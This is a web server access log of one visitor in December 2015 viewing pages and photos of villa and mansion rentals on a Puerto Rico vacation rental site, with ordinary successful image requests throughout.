24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/DSCF1545.213124727_std.JPG HTTP/1.1" 200 61025 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:26 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:27 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:27 -0800] "GET /yahoo_site_admin/assets/images/P2120294.213131312_std.JPG HTTP/1.1" 200 42908 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:27 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:27 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:00:28 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:01:11 -0800] "GET /crashboat_villa_-_aguadilla_pr HTTP/1.1" 200 35798 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:01:14 -0800] "GET /yahoo_site_admin/assets/images/Picture3.215125303_std.png HTTP/1.1" 200 753142 "http://www.villamar.us/crashboat_villa_-_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:01:16 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:24 -0800] "GET /villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20 HTTP/1.1" 200 37086 "http://www.villamar.us/crashboat_villa_-_aguadilla_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:24 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1449627877251.341192350_std.jpg HTTP/1.1" 200 99455 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_23561_4.35480037_std.jpg HTTP/1.1" 200 56126 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_23941_3.35480118_std.jpg HTTP/1.1" 200 122112 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/atardecer_villa_playa.34244839_std.jpg HTTP/1.1" 200 75401 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/20151220_172351_2.354123014_std.jpg HTTP/1.1" 200 131014 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_20931.34250158_std.jpg HTTP/1.1" 200 57612 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_23471.354123208_std.jpg HTTP/1.1" 200 139764 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_23411_2.35480248_std.jpg HTTP/1.1" 200 158472 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_20971.34250318_std.jpg HTTP/1.1" 200 51802 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_23521_2.354123628_std.jpg HTTP/1.1" 200 113009 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_20811.34250512_std.jpg HTTP/1.1" 200 61295 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:25 -0800] "GET /yahoo_site_admin/assets/images/IMG_21151.34252844_std.jpg HTTP/1.1" 200 46176 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_20581.34253216_std.jpg HTTP/1.1" 200 50632 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_21051.34253330_std.jpg HTTP/1.1" 200 58986 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_21021.34253419_std.jpg HTTP/1.1" 200 61584 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_21191.34253533_std.jpg HTTP/1.1" 200 81226 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_21221.34253846_std.jpg HTTP/1.1" 200 225076 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/villa_playa_aguada_gazebo.34253953_std.jpg HTTP/1.1" 200 74215 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_21261.34254347_std.jpg HTTP/1.1" 200 82408 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_23871.354123843_std.jpg HTTP/1.1" 200 89688 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/IMG_23611_2.35480331_std.jpg HTTP/1.1" 200 132862 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:26 -0800] "GET /yahoo_site_admin/assets/images/20151220_155443.354124105_std.jpg HTTP/1.1" 200 63353 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20631.34251702_std.jpg HTTP/1.1" 200 61751 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20771.34251552_std.jpg HTTP/1.1" 200 68074 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20641.34251745_std.jpg HTTP/1.1" 200 43128 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20481.34251837_std.jpg HTTP/1.1" 200 66154 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20431.34251946_std.jpg HTTP/1.1" 200 79968 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20361.34252045_std.jpg HTTP/1.1" 200 255021 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20671.34252146_std.jpg HTTP/1.1" 200 59524 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20761.34252301_std.jpg HTTP/1.1" 200 93156 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20721.34252420_std.jpg HTTP/1.1" 200 45201 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20551.34254554_std.jpg HTTP/1.1" 200 54227 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20661.34252532_std.jpg HTTP/1.1" 200 59476 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20511.34254638_std.jpg HTTP/1.1" 200 60887 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20521.34254748_std.jpg HTTP/1.1" 200 43749 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_20601.34254840_std.jpg HTTP/1.1" 200 64029 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:28 -0800] "GET /yahoo_site_admin/assets/images/IMG_20591.34254811_std.jpg HTTP/1.1" 200 63375 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:28 -0800] "GET /yahoo_site_admin/assets/images/IMG_23731_2.354124339_std.jpg HTTP/1.1" 200 123652 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:28 -0800] "GET /yahoo_site_admin/assets/images/20151220_174238_2.354123346_std.jpg HTTP/1.1" 200 47732 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:28 -0800] "GET /yahoo_site_admin/assets/images/20151220_172623_4.354123419_std.jpg HTTP/1.1" 200 71368 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:03:28 -0800] "GET /yahoo_site_admin/assets/images/FullSizeRender2_1.354123535_std.jpg HTTP/1.1" 200 220780 "http://www.villamar.us/villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_AGUADILLA_ISABELA_MANSION_VILLA_BONINTA_POOL.24890113_std.JPG HTTP/1.1" 200 93615 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9191.271120237_std.jpg HTTP/1.1" 200 46398 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9186.270181653_std.jpg HTTP/1.1" 200 86552 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9195.270183235_std.jpg HTTP/1.1" 200 86905 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9194.270183625_std.jpg HTTP/1.1" 200 81697 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:36 -0800] "GET /yahoo_site_admin/assets/images/terraza_mansion_hacienda_villa_bonita.18091908_std.jpg HTTP/1.1" 200 109305 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/BODA_MANSION_HACIENDA_VILLA_BONITA_ISABELA_AGUADILLA_PR.24950717_std.JPG HTTP/1.1" 200 47119 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB_3.17962127_std.jpg HTTP/1.1" 200 148057 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/Villa_Bonita_Vacation_Rental_weedings_and_private_activities_-_PR_West_Coast.215114753_std.jpg HTTP/1.1" 200 64374 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_Swimming_Pool_Villa_Bonita_Vacation_Rentals_Isabela_Aguadilla.215114545_std.jpg HTTP/1.1" 200 57553 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/private_party_at_villa_bonita_isabela_aguadilla.241123114_std.jpg HTTP/1.1" 200 54183 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/Sweet_Sixteen_-_Quincea%C3%B1ero_at_Villa_Bonita_Pool_-_Isabela_PR.241125109_std.jpg HTTP/1.1" 200 58603 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:37 -0800] "GET /yahoo_site_admin/assets/images/sweet_sixteen_puerto_rico.241125301_std.jpg HTTP/1.1" 200 70792 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:38 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488008845.35274334_std.jpg HTTP/1.1" 200 99032 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:38 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488239737_1.35255532_std.jpg HTTP/1.1" 200 120609 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:38 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488665866.35260719_std.jpg HTTP/1.1" 200 70490 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:38 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488690893_1.35255726_std.jpg HTTP/1.1" 200 79802 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:38 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488411799.35260115_std.jpg HTTP/1.1" 200 103219 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488682126.352142432_std.jpg HTTP/1.1" 200 64526 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488415436.35275504_std.jpg HTTP/1.1" 200 35200 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488208414.35260251_std.jpg HTTP/1.1" 200 77258 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/12362957_1662156024044361_1076413602901531694_o.35255934_std.jpg HTTP/1.1" 200 104393 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488679224.35275803_std.jpg HTTP/1.1" 200 48211 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/10400590_1662156384044325_6781501239328363573_n.35275918_std.jpg HTTP/1.1" 200 105554 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450487994301.35264258_std.jpg HTTP/1.1" 200 51286 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488390175.35280122_std.jpg HTTP/1.1" 200 80068 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:39 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488004797.35260853_std.jpg HTTP/1.1" 200 58857 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488170077.35280602_std.jpg HTTP/1.1" 200 42682 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/IMG_23281_1.352144648_std.jpg HTTP/1.1" 200 65220 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
